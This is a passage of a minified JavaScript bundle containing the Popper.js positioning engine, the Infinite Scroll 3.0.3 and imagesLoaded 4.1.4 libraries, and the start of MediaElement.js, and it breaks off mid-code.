t=e.offsets.reference,i=N(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,s=e.offsets.popper,o=N(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,r=void 0!==o?o:t.gpuAcceleration,a=f(e.instance.popper),l=E(a),u={position:s.position},c=function(e,t){var i=e.offsets,n=i.popper,s=i.reference,o=Math.round,r=Math.floor,a=function(e){return e},l=o(s.width),u=o(n.width),c=-1!==["left","right"].indexOf(e.placement),h=-1!==e.placement.indexOf("-"),d=t?c||h||l%2==u%2?o:r:a,f=t?o:a;return{left:d(l%2==1&&u%2==1&&!h&&t?n.left-1:n.left),top:f(n.top),bottom:f(n.bottom),right:d(n.right)}}(e,window.devicePixelRatio<2||!B),h="bottom"===i?"top":"bottom",d="right"===n?"left":"right",p=F("transform"),m=void 0,g=void 0;if(g="bottom"===h?"HTML"===a.nodeName?-a.clientHeight+c.bottom:-l.height+c.bottom:c.top,m="right"===d?"HTML"===a.nodeName?-a.clientWidth+c.right:-l.width+c.right:c.left,r&&p)u[p]="translate3d("+m+"px, "+g+"px, 0)",u[h]=0,u[d]=0,u.willChange="transform";else{var v="bottom"===h?-1:1,y="right"===d?-1:1;u[h]=g*v,u[d]=m*y,u.willChange=h+", "+d}var _={"x-placement":e.placement};return e.attributes=k({},_,e.attributes),e.styles=k({},u,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return q(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,s){var o=A(s,t,e,i.positionFixed),r=D(i.placement,o,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",r),q(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},G=function(){function e(t,i){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};b(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=s(this.update.bind(this)),this.options=k({},e.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,r.modifiers)).forEach(function(t){n.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},r.modifiers?r.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return k({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&o(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return w(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=D(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=M(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,H(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();G.Utils=("undefined"!=typeof window?window:e).PopperUtils,G.placements=$,G.Defaults=Q,t.default=G}.call(t,i(1))},function(e,t,i){var n,s,o,r,a,l,u,c,h,d,f,p,m,g,v,y;
/*!
 * Infinite Scroll PACKAGED v3.0.3
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018 Metafizzy
 */
!function(n,s){v=[i(0)],void 0===(y=function(e){return s(n,e)}.apply(t,v))||(e.exports=y)}(window,function(e,t){"use strict";var i=Array.prototype.slice,n=e.console,s=void 0===n?function(){}:function(e){n.error(e)};function o(n,o,a){(a=a||t||e.jQuery)&&(o.prototype.option||(o.prototype.option=function(e){a.isPlainObject(e)&&(this.options=a.extend(!0,this.options,e))}),a.fn[n]=function(e){var t;return"string"==typeof e?function(e,t,i){var o,r="$()."+n+'("'+t+'")';return e.each(function(e,l){var u=a.data(l,n);if(u){var c=u[t];if(c&&"_"!=t.charAt(0)){var h=c.apply(u,i);o=void 0===o?h:o}else s(r+" is not a valid method")}else s(n+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==o?o:e}(this,e,i.call(arguments,1)):(t=e,this.each(function(e,i){var s=a.data(i,n);s?(s.option(t),s._init()):(s=new o(i,t),a.data(i,n,s))}),this)},r(a))}function r(e){!e||e&&e.bridget||(e.bridget=o)}return r(t||e.jQuery),o}),"undefined"!=typeof window&&window,o={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n="function"==typeof(s=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?s.call(o.exports,i,o.exports,o):s,o.loaded=!0,void 0!==n||(n=o.exports),function(e,t){"use strict";l={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},r="function"==typeof(a=t)?a.call(l.exports,i,l.exports,l):a,l.loaded=!0,void 0!==r||(r=l.exports)}(window,function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}),function(e,i){u=function(t){return i(e,t)}.apply(t,v=[r])}(window,function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){var t=[];if(Array.isArray(e))t=e;else if(e&&"object"==typeof e&&"number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t},removeFrom:function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},getParent:function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){var s=[];return(e=i.makeArray(e)).forEach(function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&s.push(e);for(var i=e.querySelectorAll(n),o=0;o<i.length;o++)s.push(i[o])}else s.push(e)}),s},debounceMethod:function(e,t,i){var n=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];e&&clearTimeout(e);var t=arguments,o=this;this[s]=setTimeout(function(){n.apply(o,t),delete o[s]},i||100)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()}},n=e.console;return i.htmlInit=function(t,s){i.docReady(function(){var o=i.toDashed(s),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),u=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",h=e.jQuery;u.forEach(function(e){var i,o=e.getAttribute(r)||e.getAttribute(c);try{i=o&&JSON.parse(o)}catch(t){return void(n&&n.error("Error parsing "+r+" on "+e.className+": "+t))}var a=new t(e,i);h&&h.data(e,s,a)})})},i}),function(e,i){c=function(t,n){return i(e,t,n)}.apply(t,v=[n,u])}(window,function(e,t,i){var n=e.jQuery,s={};function o(e,t){var r=i.getQueryElement(e);if(r){if((e=r).infiniteScrollGUID){var a=s[e.infiniteScrollGUID];return a.option(t),a}this.element=e,this.options=i.extend({},o.defaults),this.option(t),n&&(this.$element=n(this.element)),this.create()}}o.defaults={},o.create={},o.destroy={};var r=o.prototype;i.extend(r,t.prototype);var a=0;r.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,s[e]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath)for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),o.create)o.create[t].call(this)},r.option=function(e){i.extend(this.options,e)},r.callOnInit=function(){var e=this.options.onInit;e&&e.call(this,this)},r.dispatchEvent=function(e,t,i){this.log(e,i);var s=t?[t].concat(i):i;if(this.emitEvent(e,s),n&&this.$element){var o=e+=".infiniteScroll";if(t){var r=n.Event(t);r.type=e,o=r}this.$element.trigger(o,i)}};var l={initialized:function(e){return"on "+e},request:function(e){return"URL: "+e},load:function(e,t){return(e.title||"")+". URL: "+t},error:function(e,t){return e+". URL: "+t},append:function(e,t,i){return i.length+" items. URL: "+t},last:function(e,t){return"URL: "+t},history:function(e,t){return"URL: "+t},pageIndex:function(e,t){return"current page determined to be: "+e+" from "+t}};r.log=function(e,t){if(this.options.debug){var i=l[e];i&&". "+i.apply(this,t)}},r.updateMeasurements=function(){this.windowHeight=e.innerHeight;var t=this.element.getBoundingClientRect();this.top=t.top+e.pageYOffset},r.updateScroller=function(){var t=this.options.elementScroll;if(t){if(this.scroller=!0===t?this.element:i.getQueryElement(t),!this.scroller)throw"Unable to find elementScroll: "+t}else this.scroller=e},r.updateGetPath=function(){var e=this.options.path;if(e){var t=typeof e;if("function"!=t)"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e);else this.getPath=e}},r.updateGetPathTemplate=function(e){this.getPath=function(){var t=this.pageIndex+1;return e.replace("{{#}}",t)}.bind(this);var t=e.replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(t),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",this.pageIndex,"template string"))};var u=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/];return r.updateGetPathSelector=function(e){var t=document.querySelector(e);if(t){for(var i,n,s=t.getAttribute("href"),o=0;s&&o<u.length;o++){n=u[o];var r=s.match(n);if(r){i=r.slice(1);break}}i&&(this.isPathSelector=!0,this.getPath=function(){var e=this.pageIndex+1;return i[0]+e+i[2]}.bind(this),this.pageIndex=parseInt(i[1],10)-1,this.log("pageIndex",[this.pageIndex,"next link"]))}},r.updateGetAbsolutePath=function(){var e=this.getPath();if(e.match(/^http/)||e.match(/^\//))this.getAbsolutePath=this.getPath;else{var t=location.pathname,i=t.substring(0,t.lastIndexOf("/"));this.getAbsolutePath=function(){return i+"/"+this.getPath()}}},o.create.hideNav=function(){var e=i.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},o.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){for(var e in this.allOff(),o.destroy)o.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete s[this.guid]},o.throttle=function(e,t){var i,n;return t=t||200,function(){var s=+new Date,o=arguments,r=function(){i=s,e.apply(this,o)}.bind(this);i&&s<i+t?(clearTimeout(n),n=setTimeout(r,t)):r()}},o.data=function(e){var t=(e=i.getQueryElement(e))&&e.infiniteScrollGUID;return t&&s[t]},o.setJQuery=function(e){n=e},i.htmlInit(o,"infinite-scroll"),n&&n.bridget&&n.bridget("infiniteScroll",o),o}),function(e,i){h=function(t){return i(e,t)}.apply(t,v=[c])}(window,function(e,t){var i=t.prototype;function n(e){for(var t=document.createDocumentFragment(),i=0;e&&i<e.length;i++)t.appendChild(e[i]);return t}function s(e,t){for(var i=e.attributes,n=0;n<i.length;n++){var s=i[n];t.setAttribute(s.name,s.value)}}return t.defaults.loadOnScroll=!0,t.defaults.checkLastPage=!0,t.defaults.responseType="document",t.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()},i.loadNextPage=function(){if(!this.isLoading&&this.canLoad){var e=this.getAbsolutePath();this.isLoading=!0;var t=function(t){this.onPageLoad(t,e)}.bind(this),i=function(t){this.onPageError(t,e)}.bind(this);!function(e,t,i,n){var s=new XMLHttpRequest;s.open("GET",e,!0),s.responseType=t||"",s.setRequestHeader("X-Requested-With","XMLHttpRequest"),s.onload=function(){if(200==s.status)i(s.response);else{var e=new Error(s.statusText);n(e)}},s.onerror=function(){var t=new Error("Network error requesting "+e);n(t)},s.send()}(e,this.options.responseType,t,i),this.dispatchEvent("request",null,[e])}},i.onPageLoad=function(e,t){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t]),this.appendNextPage(e,t),e},i.appendNextPage=function(e,t){var i=this.options.append;if("document"==this.options.responseType&&i){var s=e.querySelectorAll(i),o=n(s),r=function(){this.appendItems(s,o),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,s])}.bind(this);this.options.outlayer?this.appendOutlayerItems(o,r):r()}},i.appendItems=function(e,t){e&&e.length&&(function(e){for(var t=e.querySelectorAll("script"),i=0;i<t.length;i++){var n=t[i],o=document.createElement("script");s(n,o),n.parentNode.replaceChild(o,n)}}(t=t||n(e)),this.element.appendChild(t))},i.appendOutlayerItems=function(i,n){var s=t.imagesLoaded||e.imagesLoaded;s?s(i,n):this.isLoading=!1},i.onAppendOutlayer=function(e,t,i){this.options.outlayer.appended(i)},i.checkLastPage=function(e,t){var i=this.options.checkLastPage;if(i){var n,s=this.options.path;if("function"==typeof s)if(!this.getPath())return void this.lastPageReached(e,t);if("string"==typeof i?n=i:this.isPathSelector&&(n=s),n&&e.querySelector)e.querySelector(n)||this.lastPageReached(e,t)}},i.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},i.onPageError=function(e,t){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t]),e},t.create.prefill=function(){if(this.options.prefill){var e=this.options.append;e&&(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill())}},i.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=e>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.off("append",this.prefill)},t}),function(e,i){d=function(t,n){return i(e,t,n)}.apply(t,v=[c,u])}(window,function(e,t,i){var n=t.prototype;return t.defaults.scrollThreshold=400,t.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;(e||0===e)&&this.enableScrollWatch()},t.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(t){var i=t?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),e[i]("resize",this.resizeHandler)},n.onPageScroll=t.throttle(function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),n.getBottomDistance=function(){return this.options.elementScroll?this.getElementBottomDistance():this.getWindowBottomDistance()},n.getWindowBottomDistance=function(){return this.top+this.element.clientHeight-(e.pageYOffset+this.windowHeight)},n.getElementBottomDistance=function(){return this.scroller.scrollHeight-(this.scroller.scrollTop+this.scroller.clientHeight)},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(t,"onResize",150),t}),function(e,i){f=function(t,n){return i(e,t,n)}.apply(t,v=[c,u])}(window,function(e,t,i){var n=t.prototype;t.defaults.history="replace";var s=document.createElement("a");return t.create.history=function(){this.options.history&&(s.href=this.getAbsolutePath(),(s.origin||s.protocol+"//"+s.host)==location.origin&&(this.options.append?this.createHistoryAppend():this.createHistoryPageLoad()))},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPageIndex=0,this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(t){var i=t?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),e[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},t.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(e,t,i){var n=i[0],o=this.getElementScrollY(n);s.href=t,this.scrollPages.push({top:o,path:s.href,title:e.title})},n.getElementScrollY=function(e){return this.options.elementScroll?this.getElementElementScrollY(e):this.getElementWindowScrollY(e)},n.getElementWindowScrollY=function(t){return t.getBoundingClientRect().top+e.pageYOffset},n.getElementElementScrollY=function(e){return e.offsetTop-this.top},n.onScrollHistory=function(){for(var e,t,i=this.getScrollViewY(),n=0;n<this.scrollPages.length;n++){var s=this.scrollPages[n];if(s.top>=i)break;e=n,t=s}e!=this.scrollPageIndex&&(this.scrollPageIndex=e,this.setHistory(t.title,t.path))},i.debounceMethod(t,"onScrollHistory",150),n.getScrollViewY=function(){return this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:e.pageYOffset+this.windowHeight/2},n.setHistory=function(e,t){var i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},n.onUnload=function(){var t=this.scrollPageIndex;if(0!==t){var i=this.scrollPages[t],n=e.pageYOffset-i.top+this.top;this.destroyHistory(),scrollTo(0,n)}},n.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},t}),function(e,i){p=function(t,n){return i(e,t,n)}.apply(t,v=[c,u])}(window,function(e,t,i){function n(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}return t.create.button=function(){var e=i.getQueryElement(this.options.button);e&&(this.button=new n(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},n.prototype.onClick=function(e){e.preventDefault(),this.infScroll.loadNextPage()},n.prototype.enable=function(){this.element.removeAttribute("disabled")},n.prototype.disable=function(){this.element.disabled="disabled"},n.prototype.hide=function(){this.element.style.display="none"},n.prototype.destroy=function(){this.element.removeEventListener("click",this.clickHandler)},t.Button=n,t}),function(e,i){m=function(t,n){return i(e,t,n)}.apply(t,v=[c,u])}(window,function(e,t,i){var n=t.prototype;function s(e){r(e,"none")}function o(e){r(e,"block")}function r(e,t){e&&(e.style.display=t)}return t.create.status=function(){var e=i.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(e){o(this.statusElement),this.hideStatusEventElements(),o(this.statusEventElements[e])},n.hideAllStatus=function(){s(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(var e in this.statusEventElements){s(this.statusEventElements[e])}},t}),
/*!
 * Infinite Scroll v3.0.3
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018 Metafizzy
 */
function(i,n){v=[c,h,d,f,p,m],void 0===(y="function"==typeof(g=n)?g.apply(t,v):g)||(e.exports=y)}(window,function(e){return e}),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(i,s){"use strict";void 0===(y=function(e){return s(i,e)}.apply(t,v=[n]))||(e.exports=y)}("undefined"!=typeof window?window:this,function(e,t){var i=e.jQuery,n=e.console;function s(e,t){for(var i in t)e[i]=t[i];return e}var o=Array.prototype.slice;function r(e,t,a){if(!(this instanceof r))return new r(e,t,a);var l,u=e;("string"==typeof e&&(u=document.querySelectorAll(e)),u)?(this.elements=(l=u,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?o.call(l):[l]),this.options=s({},this.options),"function"==typeof t?a=t:s(this.options,t),a&&this.on("always",a),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(u||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var r=o[n];this.addElementBackgroundImages(r)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var i=new u(e,t);this.images.push(i)},r.prototype.check=function(){var e=this;function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},r.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(l.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r})},function(e,t,i){(function(e,t,i){var n;
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function e(t,i,s){function o(a,l){if(!i[a]){if(!t[a]){if(!l&&("function"==typeof n&&n))return n(a,!0);if(r)return r(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[a]={exports:{}};t[a][0].call(c.exports,function(e){return o(t[a][1][e]||e)},c,c.exports,e,t,i,s)}return i[a].exports}for(var r="function"==typeof n&&n,a=0;a<s.length;a++)o(s[a]);return o}({1:[function(e,t,i){},{}],2:[function(t,i,n){(function(e){var n,s=void 0!==e?e:"undefined"!=typeof window?window:{},o=t(1);"undefined"!=typeof document?n=document:(n=s["__GLOBAL_DOCUMENT_CACHE@4"])||(n=s["__GLOBAL_DOCUMENT_CACHE@4"]=o),i.exports=n}).call(this,void 0!==e?e:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}],3:[function(t,i,n){(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},i.exports=t}).call(this,void 0!==e?e:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],4:[function(e,t,i){var n,s,o=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function l(e){if(n===setTimeout)return setTimeout(e,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{s="function"==typeof clearTimeout?clearTimeout:a}catch(e){s=a}}();var u,c=[],h=!1,d=-1;function f(){h&&u&&(h=!1,u.length?c=u.concat(c):d=-1,c.length&&p())}function p(){if(!h){var e=l(f);h=!0;for(var t=c.length;t;){for(u=c,c=[];++d<t;)u&&u[d].run();d=-1,t=c.length}u=null,h=!1,function(e){if(s===clearTimeout)return clearTimeout(e);if((s===a||!s)&&clearTimeout)return s=clearTimeout,clearTimeout(e);try{s(e)}catch(t){try{return s.call(null,e)}catch(t){return s.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function g(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new m(e,t)),1!==c.length||h||l(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},{}],5:[function(e,t,i){(function(e){!function(i){var n=setTimeout;function s(){}function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 